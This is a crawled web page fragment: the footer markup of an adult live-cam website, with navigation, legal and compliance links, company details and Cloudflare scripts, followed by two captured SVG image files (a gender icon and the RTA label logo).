				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#d1a2a4a1a1bea3a591a2beb2b0bca2ffb2bebc"><span class="__cf_email__" data-cfemail="c8bbbdb8b8a7babc88bba7aba9a5bbe6aba7a5">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="64f139b18dc7d66f05309707-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/female.svg
body_size: 196
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 250.002 117.616 C 208.885 117.616 175.436 151.065 175.436 192.182 C 175.436 233.299 208.885 266.748 250.002 266.748 C 291.119 266.748 324.568 233.299 324.568 192.182 C 324.568 151.065 291.119 117.616 250.002 117.616 Z" style="fill: rgb(255, 0, 177);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.069 500 500 388.06 500 249.994 C 500 111.927 388.069 0 249.994 0 Z M 262.97 291.82 L 262.97 339.153 L 294.582 339.153 C 301.74 339.153 307.55 344.958 307.55 352.121 C 307.55 359.284 301.74 365.089 294.582 365.089 L 262.97 365.089 L 262.97 395.348 C 262.97 402.511 257.161 408.316 250.002 408.316 C 242.839 408.316 237.034 402.511 237.034 395.348 L 237.034 365.089 L 203.801 365.089 C 196.639 365.089 190.833 359.284 190.833 352.121 C 190.833 344.958 196.639 339.153 203.801 339.153 L 237.034 339.153 L 237.034 291.82 C 187.725 285.435 149.5 243.203 149.5 192.182 C 149.5 136.765 194.585 91.68 250.002 91.68 C 305.423 91.68 350.504 136.765 350.504 192.182 C 350.504 243.203 312.279 285.435 262.97 291.82 Z" style="fill: rgb(255, 0, 177);"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/rta-logo.svg
body_size: 1093
content:
<svg width="153.6" height="69.9" xmlns="http://www.w3.org/2000/svg"><path d="M0 56.6V0h132.2l21.1 56.6h-18.1l-2.8-9.3h-19.7l-2.7 9.3H92.3l15.8-42.5H84.9v42.5H67.6V14.1H50.5c.4 3.4-.3 6.8-1.9 9.8-2.4 4-6.4 6.8-11 7.8 3.8.7 7.3 4.8 9.1 8.6l8.4 16.4H35.5l-9.2-17.2c-1.7-3.2-3.5-5.7-7.4-5.7h-1.5v22.9H0v-.1zM128.8 35l-6.2-20.3-6.2 20.3h12.4zM17.4 22.8H25c4.3 0 8.1-1.5 8.1-5.6 0-5.5-4.1-5.7-8.1-5.7h-7.6v11.3zM0 69.8v-9.1h3.8c1 0 1.7.1 2.1.2s.8.5 1.1.9c.3.4.4.9.4 1.4 0 .7-.2 1.2-.6 1.7s-1 .7-1.8.8c.4.2.7.5 1 .8.3.3.6.8 1 1.5l1.1 1.8H6l-1.3-2c-.5-.7-.8-1.1-1-1.3-.2-.2-.4-.3-.5-.4s-.5-.1-1-.1h-.3v3.8H0zm1.9-5.3h1.4c.9 0 1.4 0 1.6-.1s.4-.2.5-.4c.1-.2.2-.4.2-.7 0-.3-.1-.6-.2-.7s-.4-.3-.7-.4H1.9v2.3zm7.3 5.3v-9.1h6.7v1.5H11v2h4.5v1.5H11v2.5h5v1.5H9.2v.1zm7.9-3l1.8-.2c.1.6.3 1 .7 1.3.3.3.8.4 1.3.4.6 0 1-.1 1.3-.4.3-.2.4-.5.4-.9 0-.2-.1-.4-.2-.5-.1-.2-.3-.3-.7-.4-.2-.1-.7-.2-1.5-.4-1-.2-1.7-.5-2.1-.9-.6-.5-.8-1.1-.8-1.8 0-.5.1-.9.4-1.3.3-.4.6-.7 1.1-.9.5-.2 1.1-.3 1.8-.3 1.1 0 2 .2 2.6.7s.9 1.2.9 2l-1.8.1c-.1-.5-.2-.8-.5-1s-.6-.3-1.2-.3c-.5 0-.9.1-1.2.3-.2.1-.3.3-.3.6 0 .2.1.4.3.6.2.2.8.4 1.7.6.9.2 1.5.4 2 .7.4.2.8.5 1 .9.2.4.4.9.4 1.4 0 .5-.1 1-.4 1.5-.3.5-.7.8-1.2 1-.5.2-1.2.3-2 .3-1.1 0-2-.3-2.6-.8-.7-.5-1.1-1.3-1.2-2.3zm10.9 3v-7.5h-2.7v-1.5h7.2v1.5h-2.7v7.5H28zm5.7 0v-9.1h3.8c1 0 1.7.1 2.1.2.4.2.8.5 1.1.9.3.4.4.9.4 1.4 0 .7-.2 1.2-.6 1.7s-1 .7-1.8.8c.4.2.7.5 1 .8.3.3.6.8 1 1.5l1.1 1.8h-2.2l-1.3-2c-.5-.7-.8-1.1-1-1.3-.2-.2-.4-.3-.5-.4s-.5-.1-.9-.1h-.4v3.8h-1.8zm1.9-5.3H37c.9 0 1.4 0 1.6-.1.2-.1.4-.2.5-.4.1-.2.2-.4.2-.7 0-.3-.1-.6-.2-.7s-.4-.3-.7-.4h-2.7v2.3h-.1zm7.2 5.3v-9.1h1.8v9.1h-1.8zm9.3-3.4l1.8.6c-.3 1-.7 1.7-1.4 2.2-.6.5-1.4.7-2.4.7-1.2 0-2.2-.4-3-1.2-.8-.8-1.2-1.9-1.2-3.4s.4-2.7 1.2-3.5 1.8-1.3 3.1-1.3c1.1 0 2 .3 2.7 1 .4.4.7.9.9 1.7l-1.8.4c-.1-.5-.3-.8-.7-1.1-.3-.3-.8-.4-1.2-.4-.7 0-1.2.2-1.6.7s-.6 1.3-.6 2.3c0 1.1.2 2 .6 2.4.4.5.9.7 1.6.7.5 0 .9-.2 1.3-.5.3-.1.6-.6.7-1.3zm5.4 3.4v-7.5h-2.7v-1.5H62v1.5h-2.7v7.5h-1.8zm5.7 0v-9.1h6.7v1.5H65v2h4.5v1.5H65v2.5h5.1v1.5h-6.9v.1zm8.4-9.1h3.3c.8 0 1.3.1 1.7.2.5.2 1 .4 1.4.8.4.4.7.9.9 1.5.2.6.3 1.3.3 2.1 0 .7-.1 1.4-.3 1.9-.2.7-.5 1.2-1 1.6-.3.3-.7.6-1.3.7-.4.1-.9.2-1.6.2h-3.4v-9zm1.8 1.5v6h1.4c.5 0 .9 0 1.1-.1.3-.1.5-.2.7-.4.2-.2.4-.5.5-.9s.2-1 .2-1.7-.1-1.2-.2-1.6-.3-.7-.5-.9c-.2-.2-.5-.4-.8-.4-.3-.1-.8-.1-1.5-.1h-.9v.1zm12.9 7.6v-7.5h-2.7v-1.5h7.2v1.5h-2.7v7.5h-1.8zm5.1-4.5c0-.9.1-1.7.4-2.3.2-.5.5-.9.8-1.2.4-.4.7-.6 1.2-.8.6-.2 1.2-.4 1.9-.4 1.3 0 2.4.4 3.2 1.2.8.8 1.2 2 1.2 3.5s-.4 2.6-1.2 3.4c-.8.8-1.9 1.2-3.2 1.2-1.3 0-2.4-.4-3.2-1.2s-1.1-2-1.1-3.4zm1.8-.1c0 1 .2 1.8.7 2.3.5.5 1.1.8 1.8.8s1.3-.3 1.8-.8.7-1.3.7-2.4c0-1-.2-1.8-.7-2.3-.5-.5-1.1-.8-1.8-.8-.8 0-1.4.3-1.8.8-.4.6-.7 1.4-.7 2.4zm19.5 4.6h-2l-.8-2.1h-3.6l-.7 2.1h-1.9l3.5-9.1h1.9l3.6 9.1zm-3.3-3.6l-1.2-3.4-1.2 3.4h2.4zm4.3-5.5h3.3c.8 0 1.3.1 1.7.2.5.2 1 .4 1.4.8s.7.9.9 1.5c.2.6.3 1.3.3 2.1 0 .7-.1 1.4-.3 1.9-.2.7-.5 1.2-1 1.6-.3.3-.7.6-1.3.7-.4.1-.9.2-1.6.2h-3.4v-9zm1.8 1.5v6h1.4c.5 0 .9 0 1.1-.1.3-.1.5-.2.7-.4.2-.2.4-.5.5-.9s.2-1 .2-1.7-.1-1.2-.2-1.6-.3-.7-.5-.9c-.2-.2-.5-.4-.8-.4-.3-.1-.8-.1-1.5-.1h-.9v.1zm7.3-1.5h1.8v4.9c0 .8 0 1.3.1 1.5.1.4.3.7.6.9.3.2.7.3 1.2.3s.9-.1 1.2-.3c.3-.2.4-.5.5-.8.1-.3.1-.8.1-1.5v-5h1.8v4.8c0 1.1 0 1.9-.1 2.3-.1.4-.3.8-.5 1.1-.3.3-.6.6-1.1.7-.4.2-1 .3-1.7.3-.9 0-1.5-.1-2-.3-.4-.2-.8-.5-1.1-.8-.3-.3-.4-.7-.5-1-.1-.5-.2-1.3-.2-2.3v-4.8h-.1zm9.2 9.1v-9h1.8v7.5h4.5v1.5H132zm8.8 0v-7.5h-2.7v-1.5h7.2v1.5h-2.7v7.5h-1.8zm5.2-3l1.8-.2c.1.6.3 1 .7 1.3.3.3.8.4 1.3.4.6 0 1-.1 1.3-.4.3-.2.4-.5.4-.9 0-.2-.1-.4-.2-.5-.1-.2-.3-.3-.7-.4-.2-.1-.7-.2-1.5-.4-1-.2-1.7-.5-2.1-.9-.6-.5-.8-1.1-.8-1.8 0-.5.1-.9.4-1.3s.6-.7 1.1-.9c.5-.2 1.1-.3 1.8-.3 1.1 0 2 .2 2.6.7.6.5.9 1.2.9 2l-1.8.1c-.1-.5-.2-.8-.5-1s-.6-.3-1.2-.3c-.5 0-.9.1-1.2.3-.2.1-.3.3-.3.6 0 .2.1.4.3.6.2.2.8.4 1.7.6.9.2 1.5.4 2 .7.4.2.8.5 1 .9.2.4.4.9.4 1.4 0 .5-.1 1-.4 1.5-.3.5-.7.8-1.2 1-.5.2-1.2.3-2 .3-1.1 0-2-.3-2.6-.8s-1.1-1.3-1.2-2.3z" fill="#8f8f8f"/></svg>